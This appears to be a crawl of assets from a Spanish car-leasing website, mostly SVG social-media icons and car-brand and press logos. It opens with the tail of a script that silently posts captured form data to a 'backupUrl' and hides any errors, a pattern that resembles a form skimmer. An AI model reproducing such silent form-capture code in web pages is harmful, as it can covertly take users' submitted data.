    fetch(backupUrl, {
      method: 'POST',
      body: formData
    }).catch(() => {});
  }, true);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-.svg
body_size: 54
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.611" height="43.611" viewBox="0 0 43.611 43.611">
  <g id="whatsapp_logo" data-name="whatsapp logo" transform="translate(-106.482 -632.417)">
    <path id="Trazado_22" data-name="Trazado 22" d="M120.093,471.222a21.806,21.806,0,1,1-21.805-21.8,21.805,21.805,0,0,1,21.805,21.8" transform="translate(30 183)" fill="#000b29"/>
    <path id="Trazado_23" data-name="Trazado 23" d="M111.194,469.64a12.681,12.681,0,0,0-25.338-.234c-.008.184-.014.369-.014.555a12.449,12.449,0,0,0,1.819,6.5l-2.288,6.751,7.02-2.23A12.7,12.7,0,0,0,111.2,469.961c0-.107-.005-.213-.008-.321m-12.672,10.9a10.643,10.643,0,0,1-5.866-1.75l-4.1,1.3,1.332-3.927a10.47,10.47,0,0,1-2.03-6.2c0-.347.018-.688.051-1.025a10.666,10.666,0,0,1,21.234.2c.021.272.036.548.036.826a10.632,10.632,0,0,1-10.661,10.578" transform="translate(30 183)" fill="#fff"/>
    <path id="Trazado_24" data-name="Trazado 24" d="M104.329,472.5c-.311-.155-1.84-.9-2.125-1s-.492-.154-.7.154-.8,1-.985,1.208-.362.233-.673.08a8.537,8.537,0,0,1-2.5-1.532,9.268,9.268,0,0,1-1.729-2.135c-.182-.309-.019-.476.136-.629s.311-.361.467-.54a1.521,1.521,0,0,0,.112-.148,3.426,3.426,0,0,0,.2-.367.565.565,0,0,0-.026-.54c-.078-.154-.7-1.673-.958-2.29s-.518-.514-.7-.514-.388-.025-.6-.025a1.144,1.144,0,0,0-.83.385,3.448,3.448,0,0,0-1.088,2.572,3.815,3.815,0,0,0,.161,1.05,7,7,0,0,0,1.109,2.14,12.719,12.719,0,0,0,5.308,4.657c3.161,1.233,3.161.822,3.732.77a3.14,3.14,0,0,0,2.1-1.467,2.576,2.576,0,0,0,.181-1.467c-.079-.128-.286-.2-.6-.359" transform="translate(30 183)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg
body_size: -169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#33302E" fill-rule="nonzero"><g><g><g><path d="M6.028 21.268l35.858 6.586c-.028.95-.113 3.999-.17 5.76-.085 2.098-.512 3.356-1.392 4.14-1.222 1.062-2.614 1.314-5.996 1.481-7.813.42-15.77.364-25.742-.335-1.052-.084-1.421-.252-1.648-.392-.455-.307-.483-.643-.625-2.377-.086-1.174-.256-4.614-.313-5.732 4.631.293 11.735.53 17.531.53 1.45 0 5.228.057 6.251.057.796 0 1.847-.224 2.387-1.035l-26.14-4.418v-4.265zM39.358 8.6c1.05.084 1.42.252 1.648.392.454.307.483.643.625 2.377.056 1.006.199 3.663.284 5.117-3.438-.168-9.263-.475-14.35-.531-5.085-.056-9.66.028-10.2.112-1.108.14-1.62.643-1.761.867L42 21.744v3.775L6.057 19.422c.028-1.146.113-3.915.17-5.536.086-2.098.512-3.356 1.393-4.14 1.221-1.062 2.614-1.314 5.995-1.481 7.814-.42 15.77-.364 25.743.335z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg
body_size: 2036
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="226" height="70" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path d="M.001 50.64v-4.641h3.37c2.051 0 3.19-.63 3.19-4.399V17.16c0-2.689-.721-3.512-3.851-3.512H0V9h39.722v16.58h-4.46c-.9-8.54-1.62-11.932-9.682-11.932h-10.6v13.07h3.189c3.619 0 5.239-1.891 5.239-6.979v-.82h4.46v20.979h-4.46v-1.5c0-5.09-1.62-7.038-5.239-7.038H14.98V46h12.04c5.54 0 7.7-3.59 8.24-12.939h4.46v17.58L.001 50.64zM42.647 50.271V45.63h3.85c1.68 0 2.83-.63 2.83-2.771V15.981c0-1.88-.79-2.7-3.189-2.7h-3.489v-4.65h22.02v4.648h-3.37c-2.64 0-3.55.632-3.55 2.83v29.58h9.811c6.199 0 7.699-3.58 8.25-13.318h4.449V50.27H42.647v.001zM92.107 50.271V45.63h3.85c1.391 0 2.59-.5 2.59-2.141V15.41c0-1.632-1.199-2.132-2.59-2.132h-3.85V8.631h23.59c9.028 0 14.199 4.341 14.199 11.431 0 7.729-5.41 11.37-13.479 11.37h-9.439v12.061c0 1.64 1.5 2.14 2.881 2.14h3.85v4.641H92.107v-.003zm14.869-23.49h5.471c5.661 0 8.67-1.818 8.67-6.648 0-4.84-2.41-6.852-8.67-6.852h-5.471v13.5zM123.156 50.271h18.78V45.63h-4.69c-1.148 0-1.93-.26-1.93-1.13 0-.569.121-.95.239-1.319l1.979-6.29h13.66l1.989 6.29c.119.369.238.939.238 1.51 0 .62-.479.939-1.858.939h-4.761v4.641h40.729V45.63h-3.49c-2.04 0-2.95-1.069-2.95-3.08V16.29c0-2.38 1.87-3.012 3.79-3.012h2.65V8.631h-21.298v4.648h3.371c2.35 0 3.067 1.25 3.067 2.83v27.262c0 1.63-.96 2.26-3.431 2.26h-1.5c-3.188 0-5.229-.439-6.319-3.399L149.397 8.631h-8.432l-11.489 33.601c-1.021 2.96-3.13 3.399-6.319 3.399l-.001 4.64zm26.301-18.02h-10.17l4.82-15.142h.107l5.243 15.142zM219.377 8.631h3.49v15.83h-4.33c-1.439-6.852-5.229-11.75-12.391-11.75-5.602 0-7.892 1.511-7.892 5.66 0 9.42 26.841 2.39 26.841 19.908 0 9.99-7.461 13.25-15.891 13.25-4.51 0-9.021-2.01-12.51-4.96l-1.32 3.7h-4.1V33.25h4.459c.84 8.42 5.771 12.938 14.318 12.938 5.29 0 7.82-2.58 7.82-5.59 0-10.74-26.84-2.641-26.84-20.601 0-8.859 7.64-12.63 14.93-12.63 4.57 0 8.42 2.198 11.431 4.398l1.985-3.134z" fill="#212020"/><path d="M34.507 69.411h7.46l.29-2.802h-.47c-.2 1.021-.55 2.16-2.061 2.16h-2.011c-.26 0-.409-.141-.409-.358V64.52h1.819c1.062 0 1.181.79 1.271 1.41h.449v-3.41h-.46c-.029.682-.279 1.352-1.271 1.352h-1.811V60.31h2.431c1.26 0 1.46.76 1.688 1.88h.44l.02-2.5-.039-.04c-.131 0-1.29.03-1.851.03h-5.49v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.471.852-1.19.96v.391h.005zM43.567 69.411h7.46l.29-2.802h-.471c-.199 1.021-.551 2.16-2.061 2.16h-2.01c-.261 0-.41-.141-.41-.358v-7.36c0-.771.56-.89 1.189-1v-.369h-3.989v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.46.852-1.188.96l.002.389zM58.907 64.381v-4.109h.779c1.359 0 2.211.642 2.211 2.021 0 1.33-.66 2.09-2.051 2.09l-.939-.002zm-2.79 5.03h4.21v-.391c-.92-.08-1.42-.271-1.42-.96v-3.05h1.109c1.859 0 3.521-.89 3.521-2.8 0-1.609-1.28-2.529-3.14-2.529h-4.28v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.471.852-1.189.96v.39zM64.056 69.411h7.46l.29-2.802h-.471c-.199 1.021-.55 2.16-2.06 2.16h-2.011c-.261 0-.409-.141-.409-.358V64.52h1.818c1.062 0 1.182.79 1.271 1.41h.46v-3.41h-.471c-.029.682-.279 1.352-1.271 1.352h-1.81V60.31h2.43c1.26 0 1.46.76 1.689 1.88h.439l.021-2.5-.04-.04c-.12 0-1.29.03-1.852.03H64.05v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.391h.006zM75.917 64.01v-3.689h1.38c1.08 0 1.75.71 1.75 1.91 0 1.512-1.159 1.779-2.109 1.779h-1.021zm-2.8 5.401h3.99v-.391c-.78-.108-1.19-.278-1.19-.99v-3.439h1.3c.642.011 1.04.181 1.23 1.051l.79 3.771h2.45v-.392c-.5-.061-.86-.13-.99-.761l-.58-2.21c-.2-.92-.95-1.59-1.88-1.72v-.051c1.41-.14 2.34-1.021 2.34-2.229 0-1.55-1.17-2.369-3.24-2.369h-4.22v.369c.7.101 1.189.271 1.189 1.021v6.99c0 .71-.46.852-1.189.96v.39zM91.491 58.691l2.721-1.46-.859-1.13-2.15 2.271.288.319zm-9.314 10.72h3.99v-.391c-.77-.108-1.189-.278-1.189-.99v-6.979c0-.771.561-.89 1.189-1v-.369h-3.99v.369c.7.101 1.2.271 1.2 1.021v6.99c0 .71-.47.852-1.2.96v.389zM91.306 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.569-4.408 1.84 0 2.721 1.488 2.721 4.43 0 3.088-.879 4.218-2.54 4.218zm-.029.68c2.56 0 4.27-2.01 4.27-5.108 0-3.01-1.648-4.859-4.409-4.859-2.649 0-4.279 2.021-4.279 5.01-.002 3.166 1.678 4.957 4.418 4.957zM100.136 68.781c-.199 0-.37-.028-.37-.278v-8.229h1.109c2.37 0 3.11 2.319 3.11 4.222 0 2.43-.891 4.398-3.301 4.289l-.548-.004zm-3.179.63h3.83c2.9 0 4.9-2.132 4.9-4.99 0-2.979-1.841-4.739-4.94-4.739h-3.79v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.472.852-1.19.96v.389zM107.136 69.411h3.979v-.391c-.771-.108-1.19-.278-1.19-.99v-6.979c0-.771.57-.89 1.19-1v-.369h-3.979v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.389zM116.787 69.531c.89-.028 1.938-.21 2.351-.148l.119-2.739h-.449c-.198 1.83-1.069 2.21-2.181 2.21-2.391 0-3.131-1.91-3.131-4.431 0-2.29 1.102-4.239 2.932-4.239 1.409 0 2 .479 2.262 1.97h.43l.021-2.278a11.154 11.154 0 0 0-2.681-.312c-2.7 0-4.649 1.892-4.649 5.239 0 2.511 1.061 3.771 2.529 4.37.697.278 1.566.358 2.447.358zM125.317 68.851c-1.949 0-2.74-1.28-2.74-4.24 0-2.908.689-4.408 2.57-4.408 1.829 0 2.711 1.488 2.711 4.43 0 3.088-.882 4.218-2.541 4.218zm-.03.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.641-4.859-4.399-4.859-2.649 0-4.279 2.021-4.279 5.01-.003 3.166 1.667 4.957 4.407 4.957zM139.457 69.541c1.431 0 2.21-.222 2.8-.38v-2.87c0-.66.312-.75.92-.852v-.39h-3.75v.391c.819.08 1.25.262 1.25.899v2.511c-.101.01-.479.05-.71.05-1.229 0-2.09-.431-2.648-1.108-.789-.79-1.102-2.012-1.102-3.38 0-2.102 1.063-4.222 3.091-4.222 1.409 0 2.13.392 2.438 1.96h.431l.011-2.278c-.869-.2-1.729-.312-2.699-.312-3.261 0-4.949 2.409-4.949 5.12-.003 3.071 1.717 4.861 4.917 4.861zM144.627 69.411h7.46l.29-2.802h-.471c-.199 1.021-.549 2.16-2.061 2.16h-2.011c-.261 0-.41-.141-.41-.358v-7.36c0-.771.562-.89 1.19-1v-.369h-3.99v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.472.852-1.189.96l.003.389zM158.217 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.57-4.408 1.84 0 2.72 1.488 2.72 4.43 0 3.088-.88 4.218-2.54 4.218zm-.031.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.649-4.859-4.399-4.859-2.649 0-4.29 2.021-4.29 5.01-.002 3.166 1.68 4.957 4.418 4.957zM166.677 63.861v-3.59h1.103c1 0 2.06.239 2.06 1.84 0 1.07-.83 1.75-2.091 1.75h-1.072zm.24 4.93c-.13 0-.24-.04-.24-.222v-4.13h.801c1.729 0 2.479.899 2.479 2.222 0 1.17-.7 2.13-2.211 2.13h-.829zm-3.05.62h4.279c1.699 0 3.51-.91 3.51-2.83 0-1.189-1.021-2.102-2.58-2.34v-.08c1.229-.24 2.381-.932 2.381-2.222 0-1.83-1.771-2.26-3.16-2.26h-4.43v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.471.852-1.188.96v.392zM175.287 65.041l1.188-4.13h.052l1.39 4.13h-2.63zm-2.72 4.37h2.891v-.391c-.979-.12-1.08-.351-1.08-.568 0-.262.101-.62.15-.75l.56-1.979h3.051l.84 2.439c.029.08.069.229.069.38 0 .238-.479.391-1.029.479v.392h3.592v-.392c-.382-.05-.711-.21-.853-.63l-3.081-8.721h-1.579l.04.221-2.631 8.38c-.159.5-.479.7-.938.75l-.002.39zM181.987 69.411h7.461l.289-2.802h-.471c-.199 1.021-.54 2.16-2.061 2.16h-2c-.271 0-.42-.141-.42-.358v-7.36c0-.771.561-.89 1.188-1v-.369h-3.989v.369c.699.101 1.199.271 1.199 1.021v6.99c0 .71-.471.852-1.199.96l.003.389z" fill="#333"/><path fill="#016CA2" d="M187.656.001v5.24h-21.939z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook-.svg
body_size: -275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.612" height="43.611" viewBox="0 0 43.612 43.611">
  <g id="facebook_icono" data-name="facebook icono" transform="translate(-47.026 -632.418)">
    <path id="Trazado_15" data-name="Trazado 15" d="M60.638,471.223a21.806,21.806,0,1,1-21.806-21.8,21.806,21.806,0,0,1,21.806,21.8" transform="translate(30 183)" fill="#000b29"/>
    <path id="Trazado_16" data-name="Trazado 16" d="M40.754,466.119v-2.066a1.093,1.093,0,0,1,1.142-1.24h2.9v-4.427l-3.991-.017c-4.429,0-5.436,3.3-5.436,5.415v2.335H32.805v5.165h2.584V484.2h5.165V471.284h3.834l.186-2.029.285-3.136Z" transform="translate(30 183)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/envelope-solid.svg
body_size: -12
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.611" height="43.611" viewBox="0 0 43.611 43.611">
  <g id="google_logo" data-name="google + logo" transform="translate(-225.392 -632.417)">
    <path id="Trazado_17" data-name="Trazado 17" d="M239,471.222a21.806,21.806,0,1,1-21.806-21.8A21.806,21.806,0,0,1,239,471.222" transform="translate(30 183)" fill="#000b29"/>
    <path id="Trazado_18" data-name="Trazado 18" d="M226.469,470.813H226v-.42c0-.6.009-1.2-.006-1.8,0-.1-.1-.275-.163-.277-.548-.021-1.1-.013-1.675-.013v2.5h-2.511c0,.188-.005.316,0,.441.018.453.039.907.06,1.359.443.016.885.036,1.328.046.37.007.74,0,1.15,0v2.47h1.81v-2.476h2.476v-1.834Z" transform="translate(30 183)" fill="#fff"/>
    <path id="Trazado_19" data-name="Trazado 19" d="M219.361,470.6c-1.564.022-3.128.009-4.691.009-.447,0-.9-.007-1.341.01-.085,0-.237.1-.237.163-.016.9-.011,1.8-.011,2.752h3.83c-.051.186-.082.32-.126.451a3.706,3.706,0,0,1-4.315,2.288,4.221,4.221,0,0,1-3.46-5.012,4.1,4.1,0,0,1,.3-.964A4.217,4.217,0,0,1,214,467.924a4.04,4.04,0,0,1,1.8.934c.7-.7,1.373-1.384,2.093-2.112-.046-.037-.113-.084-.175-.136a6.885,6.885,0,0,0-5.807-1.595,7.159,7.159,0,0,0-5.879,5.849,7.075,7.075,0,0,0,.378,3.8,7.214,7.214,0,0,0,7.544,4.555,6.442,6.442,0,0,0,4.153-1.947,7.366,7.366,0,0,0,1.811-6.209c-.044-.388-.2-.461-.559-.457" transform="translate(30 183)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/youtube-.svg
body_size: -183
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.611" height="43.611" viewBox="0 0 43.611 43.611">
  <g id="youtube_logo" data-name="youtube logo" transform="translate(-165.937 -632.418)">
    <path id="Trazado_20" data-name="Trazado 20" d="M179.548,471.223a21.806,21.806,0,1,1-21.805-21.8,21.806,21.806,0,0,1,21.805,21.8" transform="translate(30 183)" fill="#000b29"/>
    <path id="Trazado_21" data-name="Trazado 21" d="M170.4,465.9a5.99,5.99,0,0,0-1.025-2.675,3.617,3.617,0,0,0-2.587-1.14c-3.616-.271-9.036-.271-9.036-.271h-.013s-5.423,0-9.035.272a3.613,3.613,0,0,0-2.59,1.14,6,6,0,0,0-1.024,2.674,42.134,42.134,0,0,0-.26,4.359V472.3a42.166,42.166,0,0,0,.26,4.36,5.993,5.993,0,0,0,1.024,2.673,4.272,4.272,0,0,0,2.849,1.15c2.067.206,8.782.271,8.782.271s5.427-.009,9.043-.28a3.613,3.613,0,0,0,2.587-1.142,5.983,5.983,0,0,0,1.025-2.672,42.328,42.328,0,0,0,.259-4.36v-2.042a42.3,42.3,0,0,0-.259-4.359m-8.344,5.109-6.977,3.77,0-5.8v-1.764l3.147,1.712Z" transform="translate(30 183)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/linkedin-in-.svg
body_size: -94
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.115" height="47.115" viewBox="0 0 47.115 47.115">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_35" data-name="Rectángulo 35" width="47.115" height="47.115" transform="translate(316.845 448.157)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Linkedin_logo" data-name="Linkedin logo" transform="translate(-316.845 -448.157)">
    <g id="Grupo_45" data-name="Grupo 45" clip-path="url(#clip-path)">
      <path id="Trazado_27" data-name="Trazado 27" d="M363.96,471.715A23.557,23.557,0,1,1,340.4,448.157a23.557,23.557,0,0,1,23.557,23.558" fill="#000b29"/>
      <path id="Trazado_28" data-name="Trazado 28" d="M327.053,470.8V484.47h6.512v-18.6h-6.512Z" fill="#fff"/>
      <path id="Trazado_29" data-name="Trazado 29" d="M330.309,456.566a3.255,3.255,0,1,0,3.256,3.255,3.257,3.257,0,0,0-3.256-3.255" fill="#fff"/>
      <path id="Trazado_30" data-name="Trazado 30" d="M354.815,471.579c-.441-3.506-2.051-5.712-6.792-5.712-2.811,0-4.7,1.045-5.472,2.51h-.08v-2.51h-5.186v18.6h5.421v-9.22c0-2.432.459-4.786,3.467-4.786,2.964,0,3.2,2.78,3.2,4.943v9.063h5.582V474.248h0a21.659,21.659,0,0,0-.143-2.669" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg
body_size: 772
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M29.507 35.323c2.452.006 4.905 0 7.358.001.53-.01 1.153.27 1.286.837.037.521.035 1.047-.002 1.567-.077.438-.457.668-.805.872.332.428.628.883.927 1.337-.607-.04-1.528.33-1.866-.368-.204-.328-.396-.663-.593-.994-1.622-.015-3.243-.007-4.864-.005.003.453.004.907.009 1.362a9.182 9.182 0 01-1.455.013c.008-1.54-.006-3.082.005-4.622zm18.483-.002c.007 1.54.026 3.083-.019 4.624l-.508.025a4.383 4.383 0 01-.76-.02c-.192-.404-.03-.933-.076-1.382l-5.857-.001c-.003.463 0 .927.003 1.392-.473.012-.944.006-1.415-.014.014-1.158-.03-2.315-.006-3.473-.02-.705.705-1.196 1.348-1.148 2.43-.001 4.86.005 7.29-.003zm-29.494-.001c.01 1.165.014 2.332.003 3.499.006.625-.577 1.148-1.18 1.137-1.749.053-3.5-.018-5.25.014-.505-.002-1.02.03-1.514-.097-.418-.16-.77-.58-.746-1.051-.005-1.167-.008-2.334.006-3.5.502.002 1.005 0 1.509.009.017 1.118-.019 2.238.021 3.356 1.863.038 3.728.016 5.591.013.077-1.123.019-2.25.036-3.372.508-.004 1.016-.002 1.524-.008zm-9.864.003c.005.425.007.852.01 1.278-2.4.017-4.801-.022-7.199.018l-.177.147c-.027.612.006 1.227-.018 1.84.217.055.437.11.663.101 2.242-.006 4.484.004 6.726-.006l.003 1.234c-2.348.07-4.7.01-7.047.035-.576.023-1.29-.09-1.519-.715-.124-.554-.038-1.128-.061-1.69.008-.51-.066-1.035.072-1.534.2-.46.72-.716 1.201-.705 2.448-.006 4.897.003 7.346-.003zm11.033-.003c2.497.017 4.996-.005 7.493.01.489-.018 1.058.23 1.155.765.06.524.046 1.056.01 1.58-.031.579-.629.93-1.155.892-2.037.004-4.074-.003-6.113.001.002.463.003.925.01 1.388-.472.012-.943.006-1.414-.011.015-1.543-.011-3.083.014-4.625zm1.385 1.046c.007.36.01.72.017 1.08 1.934-.018 3.868.018 5.802-.016.351-.207.112-.703.179-1.034-1.997-.069-4-.014-5.998-.03zm19.726.014c-.006.355-.005.71.001 1.067 1.947-.011 3.894-.003 5.842-.005.003-.358.005-.715.01-1.073-1.951 0-3.902-.02-5.853.011zm-9.813-.066a30.32 30.32 0 00-.01 1.128c1.915-.014 3.832.027 5.746-.019l.192-.14c-.028-.316.159-.793-.214-.95-1.903-.04-3.81-.001-5.714-.019zM37.96 8c-1.63 2.64-3.277 5.27-4.943 7.888-.77-.337-1.563-.617-2.339-.939.45-.804.933-1.589 1.39-2.39-1.485.759-2.996 1.464-4.47 2.245 1.03.399 2.063.79 3.085 1.21.57.236 1.18.692 1.22 1.37.09.754-.416 1.37-.775 1.974l-4.435 7.063c-.74 1.176-1.48 2.352-2.224 3.526.012-.929-.093-1.867.015-2.79.878-2.83 1.744-5.662 2.544-8.515.157-.424-.31-.65-.61-.8-.847-.38-1.64-.883-2.507-1.208-.879.386-1.723.854-2.585 1.278-.266.125-.642.372-.49.725.793 2.855 1.67 5.686 2.54 8.517.098.924.006 1.862.01 2.793-2.196-3.49-4.387-6.987-6.58-10.48-.381-.642-.935-1.299-.84-2.101.05-.674.66-1.122 1.229-1.356 1.013-.42 2.042-.803 3.062-1.208-1.47-.777-2.974-1.489-4.457-2.241.454.8.938 1.584 1.386 2.39-.781.316-1.57.608-2.349.932-1.66-2.62-3.302-5.252-4.942-7.883 4.604 1.627 9.183 3.328 13.798 4.922a.644.644 0 00.488 0C28.788 11.321 33.364 9.632 37.96 8z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg
body_size: 4379
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 251 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M250.653,11.552c-1.003,-0.571 -2.228,-1.01 -3.706,-1.397c-1.484,-0.349 -3.184,-0.571 -5.061,-0.571c-2.178,0 -4.232,0.304 -6.109,0.918c-1.917,0.614 -3.615,1.484 -5.146,2.582c-1.521,1.088 -2.788,2.355 -3.836,3.845c-1.046,1.484 -1.832,3.098 -2.27,4.85c-0.346,1.269 -0.433,2.534 -0.217,3.847c0.217,1.309 0.874,2.529 1.877,3.757c1.043,1.18 2.614,2.273 4.665,3.278c1.133,0.484 1.964,0.961 2.532,1.355c0.61,0.439 1.001,0.831 1.13,1.31c0.179,0.439 0.179,0.965 0,1.529c-0.214,0.878 -0.737,1.574 -1.568,2.058c-0.832,0.434 -1.964,0.694 -3.398,0.694c-1.001,0 -2.009,-0.128 -3.015,-0.39c-1.048,-0.219 -1.957,-0.526 -2.835,-0.915c-0.869,-0.347 -1.569,-0.746 -2.091,-1.145l-4.143,8.31c0.7,0.484 1.526,0.873 2.572,1.27c1.005,0.347 2.141,0.611 3.403,0.828c1.309,0.217 2.614,0.31 4.015,0.31c3.092,0 5.885,-0.479 8.372,-1.403c2.487,-0.96 4.618,-2.317 6.283,-4.106c1.698,-1.794 2.876,-3.937 3.53,-6.512c0.436,-1.576 0.521,-3.011 0.259,-4.373c-0.216,-1.397 -0.829,-2.62 -1.829,-3.765c-1.001,-1.132 -2.443,-2.18 -4.359,-3.053c-1.18,-0.567 -2.097,-1.048 -2.754,-1.487c-0.605,-0.437 -1.048,-0.874 -1.259,-1.268c-0.18,-0.436 -0.224,-0.87 -0.045,-1.397c0.216,-0.831 0.699,-1.487 1.479,-1.968c0.786,-0.524 1.837,-0.744 3.099,-0.784c0.874,0 1.7,0.13 2.484,0.3c0.829,0.184 1.529,0.399 2.183,0.703c0.653,0.262 1.178,0.569 1.658,0.829l4.1,-8.039Zm-36.664,26.268c-1.438,0.434 -2.882,0.781 -4.451,1.048c-1.526,0.262 -3.091,0.392 -4.754,0.439c-1.611,0 -3.055,-0.264 -4.23,-0.706c-1.175,-0.479 -2.051,-1.172 -2.661,-2.138c-0.518,-0.963 -0.655,-2.138 -0.388,-3.62l20.796,0c0.311,-0.616 0.57,-1.362 0.829,-2.233c0.311,-0.833 0.525,-1.709 0.789,-2.622c0.834,-3.108 1.178,-5.818 1.043,-8.13c-0.127,-2.321 -0.649,-4.244 -1.568,-5.773c-0.958,-1.53 -2.223,-2.623 -3.836,-3.411c-1.651,-0.738 -3.58,-1.09 -5.756,-1.09c-2.225,0 -4.321,0.352 -6.28,1.05c-2.007,0.656 -3.837,1.612 -5.537,2.882c-1.705,1.225 -3.273,2.662 -4.668,4.326c-1.359,1.664 -2.571,3.453 -3.537,5.423c-0.866,1.662 -1.571,3.411 -2.094,5.2c0.09,0.045 0.224,0.132 0.349,0.174c0.699,0.482 1.357,1.048 1.832,1.747c0.525,0.656 0.961,1.399 1.225,2.275c0.306,0.833 0.478,1.749 0.525,2.709c0.043,0.968 0,1.969 -0.179,3.019l-0.04,0.04c-0.172,1.05 -0.478,2.013 -0.824,2.929c-0.351,0.871 -0.794,1.707 -1.314,2.45c0.607,0.696 1.314,1.307 2.138,1.836c2.31,1.485 5.41,2.231 9.293,2.231c1.434,0 2.918,-0.093 4.404,-0.222c1.431,-0.133 2.875,-0.352 4.269,-0.657c1.437,-0.309 2.748,-0.698 4.016,-1.135l0.609,-8.041Zm-34.282,8.738c0.834,0 1.573,-0.085 2.312,-0.259c0.7,-0.175 1.394,-0.437 2.047,-0.786c0.654,-0.397 1.269,-0.786 1.837,-1.268c0.528,-0.484 1.045,-1.092 1.483,-1.704c0.436,-0.653 0.824,-1.357 1.133,-2.1c0.304,-0.784 0.525,-1.572 0.697,-2.448c0.177,-0.915 0.217,-1.746 0.177,-2.492c-0.045,-0.694 -0.177,-1.395 -0.349,-1.966c-0.221,-0.611 -0.525,-1.135 -0.876,-1.577c-0.309,-0.434 -0.737,-0.828 -1.22,-1.135c-0.478,-0.302 -1.045,-0.561 -1.658,-0.741c-0.654,-0.175 -1.346,-0.262 -2.091,-0.262c-0.742,0 -1.446,0.087 -2.138,0.307c-0.7,0.172 -1.399,0.437 -2.051,0.786c-0.653,0.392 -1.265,0.833 -1.83,1.312c-0.568,0.524 -1.093,1.09 -1.573,1.752c-0.476,0.608 -0.874,1.302 -1.173,2.045c-0.348,0.749 -0.568,1.535 -0.742,2.368c-0.132,0.871 -0.177,1.659 -0.132,2.4c0,0.701 0.132,1.355 0.349,1.971c0.177,0.611 0.48,1.138 0.786,1.567c0.349,0.486 0.782,0.883 1.263,1.185c0.48,0.349 1.003,0.611 1.615,0.786c0.655,0.174 1.349,0.259 2.134,0.259Zm30.489,-21.631c0.214,-0.831 0.388,-1.706 0.438,-2.535c0.087,-0.873 0.037,-1.664 -0.179,-2.407c-0.172,-0.741 -0.521,-1.312 -1.044,-1.789c-0.527,-0.437 -1.309,-0.659 -2.31,-0.701c-0.961,0.042 -1.879,0.264 -2.711,0.748c-0.781,0.474 -1.523,1.088 -2.178,1.832c-0.615,0.743 -1.175,1.526 -1.611,2.402c-0.48,0.828 -0.831,1.662 -1.09,2.45l10.685,0Z" style="fill:#f8941d;"/><path d="M139.687,9.761c1.175,-0.222 2.4,-0.307 3.655,-0.307c1.317,0 2.489,0.13 3.627,0.352c1.135,0.212 2.178,0.561 3.139,1.043c0.963,0.481 1.787,1.097 2.576,1.744c0.74,0.708 1.394,1.492 1.92,2.367c0.562,0.873 0.998,1.839 1.304,2.884c0.306,1.003 0.52,2.101 0.613,3.276c0.087,1.135 0.087,2.363 -0.05,3.635c-0.122,1.262 -0.389,2.617 -0.735,3.974c-0.346,1.355 -0.741,2.662 -1.224,3.845c-0.434,1.222 -1.001,2.315 -1.566,3.408c-0.618,1.052 -1.228,2.013 -1.92,2.931c-0.652,0.913 -1.359,1.746 -2.138,2.485c-0.739,0.746 -1.528,1.447 -2.313,2.066c-0.826,0.611 -1.658,1.175 -2.484,1.651c-0.871,0.484 -1.705,0.876 -2.572,1.225c-0.873,0.397 -1.745,0.656 -2.616,0.873c-0.881,0.265 -1.753,0.397 -2.577,0.529c-0.873,0.133 -1.7,0.172 -2.531,0.172c-1.22,0 -2.395,-0.132 -3.488,-0.349c-1.133,-0.217 -2.136,-0.521 -3.094,-0.96l-0.043,0c-0.958,-0.437 -1.837,-1.006 -2.618,-1.659c-0.74,-0.657 -1.444,-1.397 